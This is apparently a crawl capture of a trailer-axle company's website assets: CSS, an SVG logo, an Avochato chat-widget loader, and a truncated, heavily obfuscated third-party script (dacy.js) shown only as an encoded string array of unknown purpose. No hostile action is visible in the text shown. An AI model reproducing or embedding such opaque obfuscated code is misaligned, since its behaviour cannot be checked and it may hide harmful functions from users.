img{display:block;width:100%}.commerce-input{background:#e2e8ef!important;color:#212121!important}.commerce-input.product{background:#fff!important;border:0!important;text-align:right}.styled-table{width:100%;font-size:16px}.styled-table td{padding:1em 1.5em}.styled-table thead td{background:#e2e8ef;font-weight:600;text-transform:uppercase}.styled-table tr td{border-top:1px solid #e2e8ef}.styled-tabs{margin-bottom:2em;margin-left:-40px;margin-left:-2.5rem;margin-right:-40px;margin-right:-2.5rem}.styled-tabs li{padding:0 40px;padding:0 2.5rem}.styled-tabs button{border:0;background:transparent;outline:0;padding-left:0;padding-right:0;font-size:1.44em;font-weight:600;color:#676767}.styled-tabs button:after{opacity:0;-webkit-transition:all .15s;transition:all .15s}.styled-tabs button.hover,.styled-tabs button.show,.styled-tabs button:active,.styled-tabs button:focus,.styled-tabs button:hover{color:#000}.styled-tabs button.hover:after,.styled-tabs button.show:after,.styled-tabs button:active:after,.styled-tabs button:focus:after,.styled-tabs button:hover:after{opacity:1}.sb-slidebar{z-index:1000000}
/*# sourceMappingURL=[data-uri] */



--- FILE ---
content_type: image/svg+xml
request_url: https://www.dexteraxle.com/Areas/CMS/assets/img/logo.svg
body_size: 3543
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="298.355" height="238.006" viewBox="0 0 298.355 238.006"><defs><clipPath id="a"><rect width="298.356" height="238.006"/></clipPath></defs><g clip-path="url(#a)"><path d="M82.154,66.334H174.3a3.271,3.271,0,0,1,.587.052,3.319,3.319,0,0,1,2.677,3.855l-3.8,21.089a6.857,6.857,0,0,1-6.809,5.692H68.317a7.934,7.934,0,0,0-7.854,6.472l-11.02,56.129H160.227a87.48,87.48,0,0,0,58.948-23.563A85.28,85.28,0,0,0,230.524,27.9,61.9,61.9,0,0,0,176.8.032H80.748L70.5,52.179A11.86,11.86,0,0,0,79.855,66.1a11.213,11.213,0,0,0,2.282.221" transform="translate(53.419 -0.001)" fill="#c00020" fill-rule="evenodd"/><path d="M143.608,120.6a6.27,6.27,0,0,1-2.409-.439,5.126,5.126,0,0,1-1.806-1.217,5.321,5.321,0,0,1-1.136-1.876,7.1,7.1,0,0,1-.4-2.434,6.612,6.612,0,0,1,.451-2.5,5.5,5.5,0,0,1,1.232-1.874,5.333,5.333,0,0,1,1.835-1.178,6.058,6.058,0,0,1,2.23-.412,6.307,6.307,0,0,1,2.353.424,5.282,5.282,0,0,1,1.835,1.2,5.478,5.478,0,0,1,1.19,1.874,6.786,6.786,0,0,1,.424,2.465,6.6,6.6,0,0,1-.479,2.6,5.32,5.32,0,0,1-1.288,1.86,5.482,5.482,0,0,1-1.86,1.121,6.312,6.312,0,0,1-2.176.385m0-1.261a4.221,4.221,0,0,0,3.121-1.2,4.747,4.747,0,0,0,1.2-3.5,4.846,4.846,0,0,0-1.175-3.464,4.127,4.127,0,0,0-3.148-1.244,4.079,4.079,0,0,0-3.133,1.244,5.769,5.769,0,0,0,0,6.953,4.121,4.121,0,0,0,3.133,1.217m-.081-7.662a4.421,4.421,0,0,1,1.259.15,2,2,0,0,1,.766.4,1.243,1.243,0,0,1,.37.56,2.1,2.1,0,0,1,.1.616,2,2,0,0,1-.206.986,1.744,1.744,0,0,1-.726.63l1.2,2.353h-1.5l-.986-2.053h-1.121v2.053h-1.342v-5.692Zm.135,2.544c.42,0,.689-.077.809-.233a.9.9,0,0,0,.177-.56.591.591,0,0,0-.248-.493,1.541,1.541,0,0,0-.9-.191h-.822v1.477Z" transform="translate(148.944 117.404)"/><path d="M46.651,159.637,77.954.01H71.565l-31.3,159.627Z" transform="translate(43.503 0.01)"/><path d="M38.508,159.637,69.807.01H63.422l-31.3,159.627Z" transform="translate(34.705 0.01)"/><path d="M30.36,159.637,61.663.01H55.275l-31.3,159.627Z" transform="translate(25.902 0.01)"/><path d="M22.215,159.637,53.519.01H47.13L15.83,159.637Z" transform="translate(17.103 0.01)"/><path d="M45.371.009H38.986L7.685,159.636h6.387Z" transform="translate(8.303 0.01)"/><path d="M29.257,88.56H10.8L0,142.322H21.387c19.672,0,29.544-14.078,29.544-32.829,0-13.179-7.44-20.933-21.674-20.933m-7.369,43.822H13.231L20.1,98.5h8.442c8.01,0,11.159,5.274,11.159,13.027,0,11.371-6.366,20.858-17.812,20.858" transform="translate(0 95.68)"/><path d="M67.036,119.208l1.862-9.185H43.217L45.51,98.5h27.75l1.933-9.942H36.207L25.478,142.325H64.891l2.005-9.94H38.711l2.646-13.177Z" transform="translate(27.526 95.68)"/><path d="M103.313,88.56H90L76.9,106.316,69.677,88.56H57.442l11.952,25.45L46.144,142.326H59.733l14.6-19.2,8.01,19.2H94.727L82.066,114.54Z" transform="translate(49.854 95.68)"/><path d="M117.978,88.56H75.344l-2,9.94H89.366l-8.725,43.826h11.3L100.665,98.5h15.308Z" transform="translate(79.24 95.68)"/><path d="M112.377,98.5h27.755l1.933-9.94H103.086L92.355,142.326h39.411l2-9.94H105.582l2.646-13.179h25.678l1.862-9.185h-25.68Z" transform="translate(99.78 95.68)"/><path d="M165.647,102.644c0-10.394-6.017-14.232-15.237-14.082H126.017L115.293,142.3h11.23l4.221-21.008h10.585c4.433,0,7.367,1.3,7.367,6.489,0,3.624-.574,7.311-.574,10.928a16.534,16.534,0,0,0,.5,3.612h10.962a19.924,19.924,0,0,1-.716-6.25c0-3.312.341-6.928.341-9.335,0-4.217-1.074-8.12-5.293-9.487V117.1a14.2,14.2,0,0,0,11.729-14.455m-22.818,10.238H132.458l3-15.135h10.658c4.435,0,8.3.82,8.3,6.626,0,6.023-5.65,8.434-11.586,8.509" transform="translate(124.563 95.678)"/></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.dexteraxle.com/Areas/CMS/assets/js/DexteraxleChatWidget.js
body_size: 1063
content:
!function(e, s) {
    function a(o) {
      function e(e) {
        switch (e.data.type) {
          case "sizeUpdate":
            o.style.height = e.data.height, o.style.width = e.data.width, o.style.bottom = e.data.bottom, o.style.right = e.data.right;
            break;
          case "fetchSession":
            var t;
            try {
              t = JSON.parse(s.localStorage.getItem(n))
            } catch (a) {
              t = {}
            }
            t.type = "fetchSession", t.accessedAt = (new Date).getTime(), o.contentWindow.postMessage(t, o.src);
            break;
          case "saveSession":
            s.localStorage.setItem(n, JSON.stringify(e.data))
        }
      }
      var n = "avochato-widget-n390rQ3EQ0";
      return e
    }

	function t() {
		if (!e.getElementById("avochato-text-us") && n === s.location.href) {
    s._avo_handle_message_func && s.removeEventListener("message", s._avo_handle_message_func);
			var t = e.createElement("iframe");
			t.id = "avochato-text-us", t.src = "https://www.avochato.com/text_us/n390rQ3EQ0?iframe_domain=" + encodeURIComponent(s.location.href), t.setAttribute("style", "position:fixed;bottom:2%;right:2%;border:none;height:100px;width:130px;z-index: 999999;"), s._avo_handle_message_func = a(t), s.addEventListener("message", s._avo_handle_message_func), s.Avochato = s.Avochato || { }, s.Avochato.widgets = s.Avochato.widgets || { }, s.Avochato.widgets.n390rQ3EQ0 = {
    hide: function() {
    t.style.setProperty("display", "none")
  },
				openWithOption: function(e) {
    t.style.setProperty("display", null), t.contentWindow.postMessage({
      type: "openWithOption",
      value: e
    }, t.src)
  }
			}, e.body.appendChild(t)
		}
	}

	function o() {
    i || (i = !0, t())
  }
	var n = s.location.href,
		i = !1;
	e.addEventListener && e.addEventListener("DOMContentLoaded", o, !1), /loaded|interactive|complete/.test(e.readyState) && o(), s.addEventListener("load", o)
}(document, window);


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dacy.js
body_size: 41318
content:
var _0x9933758c=['WRFcJ1BdJsu','CCoxWOKofq','qIFcLCknnW','WR9JDSkPW7i','cvquvCk7','W6hdVSkokmkS','u2WDj8kJ','pYrJWPFcSG','oqi+W4aF','W4BcS2asW7i','WOK+y8kzqq','ASoPW7LSwa','W4vWvHpcJW','WP/cO8kaf3a','qJdcNmkvoG','qmkIhL3dSa','W6XQAtJcLH/cGq','W7ldPSk9W4nt','DCkPW73dRNi','zbdcJmoDmq','W6/cICoSgdu','W4xcJCkVW6Pu','WO8SoCkWtq','WRpdTrdcPhm','mXKBW7mC','wmoZlmkPkq','WRZcU8ovAuW','WPRcKeHcFq','gmkueb3dPq','ASk7W7tdVxK','W4BcL8o/WRJdQq','W5lcG8kcW4ldGG','WPifvCkAxq','WPndWOHoW6i','C0VdUmohW5K','W6ZcT8onWPNdVq','ymkbW7tdVhm','W5ldTmkeW4VcLq','BSosdmk5ha','WRPGWQbUW5K','ufxdH8oVW6C','obyGW54E','W5xcMY44W5q','W67cN8orkZW','dSkxf8k/WPi','duf6lSkU','mmkQfmkHWOm','aCoDW5zsuW','f8kvcWJdHW','W5ZcQIBcGmos','W5ZcHCoyWQRdUa','smoaodzq','hc03W5X0','gaviW513','cJfhomoj','WRHmuqVcUW','sCkTWRmNWQC','ivzQt3G','uSk8m8oOsW','W4xcKWWCW5e','Bfa0EmkA','nCohWPyqWQe','oCkkW484qa','wCkgWOmxWOm','nvjGuMa','F8kblK/dOW','AmkyeJhcVa','vmosocjh','FCohWPqQWRa','ksOaA8kg','W6y5WPPJW44','W4pcMYC1W6e','tmkEbq3cHa','rSoEW5S5WQS','icVcPH7dRa','nbvzE38','nCoWW7D8za','W456ENldOW','mmkyamkWeW','hmk0nXZcOq','W6rggaFcUq','WRvYCmkbW7S','WQzFWPviW7i','WQZcGmortgm','FbRcPrxdRa','WRXHWRfMW54','WQxdVYRcSKa','zCkJiw7dQG','oCkUWRvtwW','EuVdVCojW4a','iCkSWQ1drW','WQldLYhcNue','wCoxExldPq','ctvelmoz','BCkpWPJcPmkV','W6dcVCogWO7dNq','yCkDeftcKG','D8ooW6iYWRu','W441WP3dKYy','W7BdO8knn8kX','cuaPD8k2','yCorcmkRfa','qSkChqpcUq','jSk4cSk0aG','W47cQs7cHSoi','hgdcJmozmSoRdrS','cmkzW6hdOCoZ','FIFcNCkomW','eeOfx8k9','W5FcVCoYjXK','W78DWRNcQwa','ASkAc8kuvq','ycdcT8oNkW','WQv1WQPUW5i','W7JdP8kKWOff','WRDGWRnOW5O','WPpcNNFcTv0','W7OHWRdcP04','WQ/cL8oksKm','W61HyrpcUW','jH1mC3e','W5BdMmkydmoh','tSkDfrtcSa','W4FcMmkGW5Pl','nthcPXJdSq','CCouWRC5jW','W7LeFq3cNG','WQWOjCk+ka','WPStw8kftq','W4dcMSoRWQxdRq','cCkXz8kbhW','WOGbdmkmkG','W4FdOSk3WOjx','pSkHobBdVa','b8kjf8k+WPm','hqDUv3a','W4jkrmojsqfjW4/dTGjyW60','yfGea8kZ','zCoWWRmoma','W6zNEqVcRa','W6tdOmoSimos','WRRcLK9Ezq','CmogWQi6ia','WPFcHumGW5O','ACkXW5ldUMa','W6DUCqRcJW','W43cUZVcMCon','W65JEXVcHq','WR7cPCkeg28','FwxcHdldNa','we/dL8oVW60','iSkPWQfosq','ya/cQXJdVW','ymkEsSoGua','DmkqoZhcHa','WQRdLXBcJLa','W43cSb0KW6e','tCk5WQa5WQW','FmojWQWOmq','WR85mmk+mG','mMiIsSkH','B8oNu0FdQa','C8kDpCoOsG','eSkqWPvDrW','kCkWemk6hG','WPz6WO4wW4u','iSkgWPH9qG','WPtcSfq/bW','sHZcNmoFeW','jSkvW63dOSoX','E3FdVmoGW5y','W4pcUt7cLSoA','rSomitHr','W5WmWR9kW6G','n8k8emk1hq','dSkBW6ddH8ok','qCkUfb7cJq','WO7dQqNcTvi','W63dOmkwn8k2','W4pcMIiC','yqLFmCoO','WPLaFIJcNq','W7VcKGChW4m','xmk9WQuqWOy','rGHDW5aZ','vCkznGVcJW','W6LIybdcNW','qa7cGqJdVa','BG/cNCoslq','W6KgWPtcSxO','a8kwg8kOWOm','kaW+W4ii','c8kdaCotvG','WPzwCIFcMG','zCkvhCoTtW','WQ/cG8kyaNK','WPtcVNJcSMe','mGyPW5il','b8kBbXpdIW','rdBcU8k/ea','FSoKtfVdTa','WRSQmmkPnG','WRHyDJVcMa','qcXLWRdcNW','jCkHgCkWbq','WQZcIHpcV1S','itpcOaldUa','tCk5uHpcUq','mSkWW7NdJCo0','qgm9daFcN8knW4zfbCkdAq','lK1ZvL0','zJZcTSo9iq','wSkSc8ogkG','lCopW5L0EG','CCoeW7WIWPa','smomftnY','W6yWWOrkW7K','FX/cNComlq','WQhcJNlcVuy','WRRcISotvgC','FLWXhCkP','W47cLmofWO/dMW','DCo8dCkhgq','l8k8emkida','WR3cSmo6dL4','BSo6naaV','qrXHWRNcLW','ztdcICkaoG','WOlcL0jaBq','WRbxWRf6W5u','W7RdVSkJoCk6','g8krbq/dHa','WQhcICkvn0C','j1lcRGpdRG','WRtdTa7cS1a','W5BcKmoIWR3dVa','kmkRWRL4tW','fCoHW4LSAq','Amkcemovra','W6tdUmk6W7Lv','m8o1W5HavW','WOFdKYJdMfC','bCkhbX/dHa','CGdcGSoAmq','AGBcQHddQa','otNcIr3dSW','WQJcG8ovwwO','CmkzmtBcMq','WRyavCk3Ea','sqBcSJBdHW','FSoeemkKeG','mqfdyMq','WR9YWRrLW5K','WOa6WOJdHK0','FSowWQWOkq','wCkJW7ddVwK','WQtcRSk7E0O','cmkBc8oixq','W43cJCoosv4','eCoKrNJdIq','kfLWC0C','o8kTnbzp','WP0krSkztW','CSkmnclcVG','CguGc8kP','lmkyktxdJG','W6aOWOrAW40','AI7dMCkBaG','WPzQaKZcGa','bSkKE8oEBtRdL8o5b8kFsM4','C3tdT8oCW4y','cmkNebZdPq','W7BcKciuW4i','dSorW6Laza','n8ktg8kobq','rmkYkCotCG','WRtcQ8kBph0','W4NcJ1ZcSMC','W6pdSc4FW7i','W7pdV8k9kCkw','WQi7iCkWoa','WOLbFshcLG','WQVdMYxcLhW','WQGcxCkWuG','obXsz18','W6pcISozWONdSG','AslcSmkRoq','CCovvvZdIa','WPmVimkUla','xSoiC23dJW','lSoVW4GlxG','WQf8ySkJW7C','pSoVW5vurW','afldJa7dPq','DCotW48WWQi','vSolCfFdIq','CCovWRuKkG','W4RdRa/cKLy','Br3cSrldQG','W4DmwY7cUq','aCkafGVdLq','DCkTmKRdOq','ocZcRHpdRG','BCkdkYhcIG','jsSHW7y2','Et3cN8kdfG','WPJcGvnUCW','brHCC0e','emkFc8kHWOC','k8kTWQfytW','CWFcPCo7lW','iSkrpglcOq','gc1sl8ox','wmkXWR4WWP8','AqNcKmkBaG','WPuHomkjna','c8kHWPTqwW','BqpcLmkYhq','gCoEkSkGmG','vCoVhdLQ','tmkqeSoBBq','A8orWP4rfG','W78uWPflW60','k8kWd8omhq','r8kWfINcVG','wY3cHSohiG','CCo8tKJdRa','W7jWDHdcJG','crrzbCkJ','oSk7W4VdVmoZ','WP88bCovoW','yCoQgHfr','c8knf8k3WO8','WRddOWVcS3q','jZPzxvq','WRD9BCkRW6q','W4FcS0mdW5u','xMpcNCojW6y','pbjmCMC','aCkdkSk6WOO','BmkrocZcKG','wmknWQiYWPa','W6FdTmkFj8kZ','W6v+BqxcNa','CqhcMmoBnq','cmkAf8kOWP4','WOhcOSoWyNG','vCoNrexdSa','W4pcJtqwW4m','WO1zyaFcGW','khr3D0u','W6FcVsuOW40','Dmk2lSoPwq','s8kKWRiFWQm','h8kcfGhdNW','FmoSC13dHq','zCkJW6VdT3a','lmk+prldPG','W6RcQCooebi','WRldONO1','k8k3oI3dLq','oejOw2a','W7ldO8k+W7Ld','W68PWPtcGKC','fYVcJtFcMq','eSkxW6ddMmoy','cmkwlmkJpq','aCkEcqhdLW','W4NcPYKcW6O','gmkFW4dcP8ow','waDjFgu','z8ogc8kWeW','BSkvcqZcLq','W7m+WPFcVeO','WOhcHKjoyW','W7BcH8obWP1D','bH55f8oh','WRD8F8k7W60','hCk/jCkuEG','W4ZcTqqFWOK','W6W+W7tcQ0m','wbrny1q','smkHWQnqWPC','W79TBa3cIW','wCkNWQC6WQq','zSk2jvtdQG','W7i0y8kuzG','W6ddN8k9i8kP','W7ddVCkGW6vi','cmoxW6jqtq','WPRcP8kwg1G','W63cUIGXW5m','xCkGWR8QWRK','sCk3kSkMdG','WOWjuCoUwq','WOPxAsBcLa','W5BcJ8oPWRhdQW','Cmobpcbm','vSkpW5/dVKy','lajeENi','WP0Tzmk9ya','qmkXaMRcGG','W4a9WPjvW7i','WRddNrtcR10','WRyZpCk6lW','fSkiW5PrBW','bHtcLmkYrW','WRKRm8kIjG','W7FcNCo6pv4','hrLawXG','yCk+ivtdSW','zfudfCk5','WRNcVmkChxi','W5xcMGe4W7y','W67cISoaWOddLa','WQ9GWRnGW5S','wSoYobPl','WO1AyYRcHa','W7hdHCo5bCk0','ymk4iSo9vq','WQr5B8kSW7S','W5ZcJSkcWRhdNq','B2xcQa3dPW','AJZcQSoLlq','uJ9VWP7cJa','smohWOSakG','gqjEqx0','u0LVyCkH','W5pcUshcGCop','ifLVv2i','ycJcRCoZkq','W5JcPISOW6u','WQRdSqxcK3q','jCkTWP5rta','E1yda8kP','W4JdGulcQ8kO','sCkrjSkpCG','BW7cHSoyoa','W7Pnub3cHq','itLbtCkJ','jaLaC2i','WQ56wXhcOW','cMvjnMe','WP4CtSktwa','ht8Mz1q','ESogW6GTWPC','lCo9W4rQAq','g0ecu8k2','WPeEuCkgsG','WQVcPSokDKG','FSovWRaUlG','WRaZlSkWmG','W7VcNmoKiIG','W7RcHahcGSog','zSoueXPL','W5VcHCkEovi','W5RcMCo7WQZdPG','jerHx2S','osK0W54R','tLFcRSkBea','F8oBhSk4hW','vCkbcmotAG','F8kKlexdOG','xI9pWRZcIq','W7FcRCoaWQ7dJG','W6xcISoNntW','WR5JDrJcOa','EbhcKmoBmW','W7/cUGtdUSoA','dmoQW4SlxG','lMaIwSkg','yCkyW7VdNM4','W5RcPGhcPCkU','qbX7WP3cVa','W4ZdMmkWW5TX','C2Wfa8kG','dCkcgCkMdW','W67cIICkW4K','yaFcKbRdOW','ymonWQuPdW','vmk8WRuuWRC','CCkGivldUW','pdJcPdddPG','kmkXoxFdRa','t8kGWRGKWQm','pIHRl8ou','WPGSxmkfqW','oLrHww8','vSkqfSoFCa','aYOdDCki','WONcKLvhzq','W5BcTCo5WQhdQW','W4RcNqeGW7q','WPFdMJlcN2K','bCkucXhdHG','WOusx8kquG','CSkekdtcHG','keObt8kL','DSk4W6ldQKK','BYZdTmkUnW','W4NcNXW1W7q','WP5qWPv1W5C','qSk5WQq5WRm','bCo3W4PJEq','AaRcPbZdPG','ESo2rLpdPq','D8kXW77dUhK','WRGtgCowcG','W77cGY8wW4m','qqBcHYNcGG','zmo7nKlcJq','xmoxC37dKG','W7BcKYurW5W','pSkUkSkjWOu','umoQvfxdOW','i8k/aH3dOa','W77dS8oyW5XG','fYb4weW','W6FcIZlcP8ol','WQFcVMG','cCkLgZddPa','W4aBWR0HW7K','lcnhF2a','Fuaca8kM','ESorW7W2WOO','FCk4W6ddVwK','WOZdLXBcU3e','CmkbkJtcMW','W5RdMSoSt8kO','aCo8W6Dpzq','W6lcLJVcG8og','kSkIh8kGdq','hdjto8oh','v8kOWQ4uWRG','umkriHtcIa','WQVcIvZdMeK','WQXvWQL6W5G','rSkWWQu7WRO','W6e1WOpcOv8','BCoruxRdHq','Ac9UmmkP','W7qaWRxcSfa','W6dcU2farq','x8k8WP0XWQu','jqiMW4at','WOhcNCkQz3K','WRdcJmkfhNa','fSoiW5HNtW','WRiUnmkrmG','W4pdPSktW59G','WP/cM0DiEa','W6G6j8kPoG','BsZcVSkrhq','WPNdNCknEeO','cW9IgCoH','lW4zW4aw','WQPLAGVcUq','zeutfSkH','WPBcSmkebxO','WRBdRIpcNL4','WRG0fXhcHG','CcdcPmoJcq','W7q3WPJcR1S','W4dcOYFcM8oo','W6dcMSo2atu','WQdcHSobvum','W6ZdVmk8W75q','W7/cJCoyW6zk','wSozjJDB','WPffWOfeW5O','zmkKW57cHa0','Dd3cP8oBlq','ECoebCkYba','W7ddUmkEomk+','emk9dSklaW','kSkTWQjbxW','BSoztq','W4ZcT8oRW4xdNq','sZ3cLmkteW','gf3cM8ouWQq','WOVdTGtcRhq','W7nrFt7cTq','fmkXlmkMda','a8oevJlcMCk9lmkZW7BdNmoaqW','WPLKWO1cW48','DSomW6m5WOa','v8oezfZdIq','oruHW4mr','W7VcISoZmte','DCkDnsxcHa','cSkzca3dIG','zYtcNSknmW','ymkrjshcIG','afCpv8k/','DCo4ASkNW6G','W7ddT8kNW71u','o8ofwczz','sSkBlWRcUW','W687WPhcR1O','uSoLdCkIhG','lcxcGXtdRG','gSkgfWVdJq','WO8frmkDsW','a3jnF1W','WRusiSkOmq','WPqHFrlcPq','WOhcLfzvAW','bc99lSoj','AmokovPl','xZlcMSoedq','hSkidmkPWP8','W7y6WOZcSgi','WRFcHColqMW','BSk6kCoTva','wGJcJJhdRW','WQ7dVHdcSLW','WP8/jSk/da','dSkrjYFcKMxdT8kmhSkCqSof','DSoyW64ZWOW','tmoqpsfi','WRTdwmkzfW','WR7cNCogr2m','wbdcNmk1oa','W67dGSkLW4Pd','lSo2W6fWwa','Bq/cKmodfq','W4VcTaGIW6C','ESkuFXlcPa','WQ5OwCkxBa','BKyadmkW','E8kqAG3cGW','EJJcUCkOoq','W6z6BalcHW','W45AdGRdOW','WRhcP8kDmMy','jWJcLtpdIq','BqRcQrJdOa','yCoYW7aUWPy','zWdcV8oXjG','EmozWQq7nG','ue3dMmoiW7O','mCkWW43dImoQ','WRBcImoCrxe','zSkLiIRdQa','fM4cvmkX','WRL4WQvUW5S','zmkbW6xdTha','gmkcaWRdIq','oruaW7qD','AmkTavtdIG','oSkQpGpdGa','gSkMW4xdJCoj','dSkYW4VdNSoO','WQtcPmkgdhG','tmkMWQi5WQ8','DSkWieJdOG','W5/dS8ktm8k9','tSkVWOC+WOG','fuuiuSkG','ECoUW4KkkW','ySk5jKpdPG','WPuqWPpcOwC','lrqEW5CT','WRjUWQn+W4y','r8k7f8ojDW','WR3dUW7cVf4','r8kPW7xdSMu','mmoFwf19','if57xN8','rXlcO8kRoW','ASoQre/dSW','WQ7dMcBcN1y','W5VdR8kJbmko','iXbCi8ol','WODFWOHk','lJRcIaVdUa','WO3cS1D0BG','lWCYW5yx','W6/dOmkni8kY','imkGcmkRcG','q8oWpJjo','WQpcMwtcP0W','W6pdOCk8W6fs','bHX9hCoe','WRW5m8krjG','W45eucFcUq','rmkIWReRWP8','WOpcH8k6j2O','xGZdV8o+W5W','W7JcGmo3ndS','W7ldVCkUW79x','l8kSn8kdWQG','WOVcQmoWzM4','a8kVWRb+Aa','ySkYW77dUNC','zCoPrfZdPa','rmkJWRGPWQe','CmkcW4NdPCo0','WOikgSk+dG','W7hdHSkCW6jn','W68qWRldHK8','WRzVWQX3W5i','WRBcT8krbhi','W4bNE8klW6qWW6O','WOxcQ8keiwu','CHVcOa3dRa','W4xcTsBcTmoV','a35aA2S','vXXLWRBcLW','WQ9NFq3cGG','WP3cM2JcU28','EZbIWQdcMa','xSkscMpdNq','WOFdVe1Isa','WOZcQ8ocjtS','ASkWb8oVDG','W4tcKCo5WQ/dPa','W4BcJCo2WQ3cKW','WPPbydFcJq','W54gWR7cUg0','k2WRW5yx','W7pdT8oYW5RcIq','wrDGWP/cQq','gSoLlmkblG','W6ldRSkEgmk+','lfzLsMq','WP5FECkHW5a','a8kPd8kDWQW','W73dS8k5dCk4','WOPxDtpcNa','WPXHWQ1cWRG','zNxdQ8oCW4C','fCkxjmknpW','W4xcLYKMW64','Fr16WPVdSa','W49hCZ3cVq','W5JdOSkziSkW','W7WOWOflW4i','W6OFWPFdHwm','zCkZlGlcLq','cCkfW6NdJCoe','fmkDaSkTWOa','WPvFAtpcJq','WO17sZxcJW','W7tcLmo5iJS','W67cIwmIW4q','smkCWOrfW5S','BYlcPSo5ja','wCojExddLa','WOFdKshcHfO','aCkqWP5/xq','gSkCW67dGSoF','WO1vDZhcHW','dJvvnCof','WQvItmkNW4y','imkmmmksWQO','jJPulSoF','W47dTXtdJq','WOZcG1XdBW','WRxcHvZcOe0','W7xcJCoKoYy','CqZcTZhdVG','zmk7kqJcHa','WQ0WjCkPpq','W5/cUc/cLCoQ','W6eTWP9iW58','WQ7cIxFcVuC','WO3dLYtcK2e','bSkdy8kUWPq','yZpcJCkqkq','mCkXgSk0gW','W4FcV8ojidC','W6hcG8oOncC','WR3cJmk4m0W','B2u+yCkj','cSkcW6pdN8o0','jZhcRW3dTW','WO7dSmo5mCkP','BYtcTmo8na','aSoOW4HZBW','W6RcGtSuW5u','WRTGWR93W5q','rIpcGYNdRa','zWhcLmoHoq','ia3cTGpdPG','EwWFimkh','W6BcQZSzW4y','dmkOfrpdQG','abFcHSk8WQxdIeNcN8kGnSkjFa','j2ejxmkD','yCkMj03dRG','rmkrfGZcTq','WQVcV3i','W73cLYehW4S','W6eSWPPMW4O','lSkKWQfawq','W4v+zHhdTG','zSo4bmofbq','WQtcMMvjqG','W6pcH8oXjIi','qmoBWQKatW','WOPfW6/dNJHoW6pcHSoiWPldMCow','i8k1WQv8xG','WPLcBsFcMW','W5eRWPpcOuy','fSkRWR1ZxG','hrvoEq4','CmkhjG3cGW','W5/cPmoHsMZdPCob','EmkXlHhcPW','W4OCWRboW78','x1H6WPxcSq','WPuqWRxcUgu','gZ9lnmom','A8oqW4CBWPW','tCkHnWlcMG','W7OyWPFcJsu','WRb6ySk6W4a','W7ZdUmkokCkO','rMZcH8kLhG','BahdU8o/mq','CCoICSogpa','WO/dUbdcHvO','wGRcPXBdMa','BY7cP8oFja','W7usWOJcOgq','WRRcRSkDeg4','FCk+W6VdUhC','W6LiFG7cVG','eCkxW63dGCo9','WOKjwmkrqa','WPJdNCkfdhG','c8kOfmoVva','buOcvmk7','W7/cHrq7W58','sCkEoGRdVq','mSk/W4FcPmow','WRtdSxhcKK4','WOtcLSouruC','ymoYWQGYfG','z8ksjspcMG','W5hcRCoKbt8','hMxcKc/dGq','smk5W4rkiW','fmkTsSkirq','BSkZkCo8uG','kIKsW6yQ','WRtcN8oUw3O','sSoclcrp','q0tdVCopW5O','ySkvpsVcIG','A8kCc2xdNa','xbdcQCkZ','ECojWR8PmW','WPqToCkulq','aSk2nbFdTW','qqtcG8ohia','W5NcTcyOW4S','Emo0jSkXma','DCophCk6gG','W6mLWR7cJsu','oY0RW78G','x8kxfXlcOa','W7RdJ8k7bmos','mYxcSaddTq','k2ixEmkh','W6pcHcOfW5m','CWhcTI/dQG','bY1ahmoC','WOVcIuHkzq','W7JdRCkDnCkZ','FCk8nXZcOa','WPLlEcZcNq','WOFcG8k5ouK','dLrODN8','WRdcQCkbb3i','CSkYkZ7cLW','C8oapSkIna','bILEo8oA','ECosaSkKda','BIBdMrZcGq','W6jNDWVcLq','CSoRuLpcIa','ECosamkWba','W5ZdUCkEmmkq','W5ddQgFcPey5rmkO','ySkNmfZdPG','WPBdGdRcGu0','ecSRW5Ww','EYBcGmkljq','omk8ntZdQq','WP81FSk5yq','fmkAnCk5WRi','W5/dUmkrnSk/','kmoYW7H0EW','kfL6C0C','A8kNn0pdJa','F8k4jSoSuW','WQJcMMxcO1G','W6VcIYmNW4i','vYJcUZpdJG','FdtcMCktjG','omkZmblcSG','os/cRGNdSW','emo8W4rCFW','kqK+W5eE','E8ozdSk8bW','WRtdSCo9WO/dMW','B8oBg1P0','sCkGcSkrhq','WOJdTsVcMuK','B10nhmkO','cmkgftFdMG','fvn5a8oG','WOVcULpcKx8','hHesW7SA','vmkGWQeZWRm','mcBcJtpdJa','W4ddSCoiWR/dMW','CSkRkSoqma','WRDgymkhW5O','WRddQxvfWPhcPevqWRXUECo9','WQhdKY/cRJq','CGJcOXBdVa','zmkZWRO5WQm','iSkIdCkXeW','zmotWRyLnW','wdnSWP7cKG','CWBcQH/dPa','EmoWd8kkkW','rWNcHWNdPq','tmocWPmFeW','WPJcN05wEq','FCoJv1pdSW','oN12s38','qJdcLCkwhq','WR/cUSovAKG','BSopr3BdHW','WPRcGSkXf0S','W7BdRIWiW4m','WPNcH3jpEq','W5ZcNmo5WQhdTa','WPvUvu/cVa','W4dcSCoJt2O','mmo2W4D9CG','vSowjIzs','WPVcMuPEzG','rCosWRjqWR8','eCkieCkZWO4','FSk/jsa','W4ZcSbSiW64','gvmmxmk/','kGmDW4ms','tx5su1S','W4pcTt4yW48','af4qwCkO','W4JcQ3y0W6G','CWdcSrRdTW','WRXveCkugW','whL0hgS','WRZcTCoJrLe','WQ9Uua7cSG','q8k6maJcSa','yKVdO8otW5q','zmohW6WDWPC','W5dcNbWJW6G','BSoqWQ4+na','WRldTWtcU1e','q8oxmtPR','CXTTWQlcTW','uCobW5mUWOe','WOVcLYpcMua','yZJcKmkmnG','W4hcOb/cNCoe','rX/cJSoPlq','umkoeXlcTa','W6GPWOpcOui','y8kKkSoQsG','jSoMW5LICW','W5lcOdZcM8k7','CeOnk8k8','WRbIBIJcGq','WOtcT1ZcHeG','WQFcVmkcgNm','zCkaoYBcIW','wI3cVSkIea','WRKLF8kAjG','Dmk1iuZdVW','W6dcPYNdUCoe','n8kCfCovWQu','WOxcHe9xAa','W614zGxcIa','rmk/WR8QWR0','oGBcIa7cJa','W74RWOJcPfa','Ds3cGqZdMq','W4fLFGpcIa','eMGIDCkg','W7ZcHImjW4O','W6m6WQ3cRcu','gKGeumk2','WRyOpCkZmG','W647WPVcVeS','BCoDW6GWWPW','W7NcGY4RW4i','x8kXWQ42WQW','gHRcLCoTomoVma','DSk+ea3cGW','hmkYW7hdKmoq','WRpcOCkmh2S','W6pcLYmzW4K','cmkqcmkxvq','FbpcTq7dQq','WOlcJ8kfeLq','EatcJmohgG','i2KatCky','ddhcLHhdRG','uCoecmkSfW','E8kikYBcTG','BSktjtdcLW','DmkQW6hdPxq','bvyguSkQ','Cdh